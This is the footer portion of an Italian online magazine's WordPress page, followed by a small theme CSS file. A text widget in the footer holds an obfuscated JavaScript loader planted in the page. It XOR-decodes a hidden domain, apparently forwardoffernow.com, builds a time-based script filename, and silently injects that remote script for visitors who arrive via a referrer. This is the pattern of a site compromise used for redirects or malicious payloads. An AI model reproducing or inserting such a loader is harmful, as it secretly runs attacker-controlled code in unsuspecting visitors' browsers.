</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2
body_size: 193
content:
.playfair,
blockquote,
.comment-reply-title,
.brnhmbx-wc-outer h1,
.brnhmbx-wc-outer h2,
.brnhmbx-wc-outer h3,
.products li a h3,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
	font-family: 'Playfair Display', serif;
}